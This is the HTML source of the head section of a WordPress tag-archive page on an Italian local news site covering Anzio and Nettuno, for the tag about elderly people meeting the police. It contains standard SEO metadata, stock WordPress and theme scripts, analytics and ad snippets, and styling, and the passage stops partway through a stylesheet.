

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/
body_size: 19805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/#webpage","url":"https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/","name":"anziani incontrano la polizia Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; anziani incontrano la polizia Feed del tag" href="https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilgranchio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724314321' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/15654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.137.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="871ad43ebd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
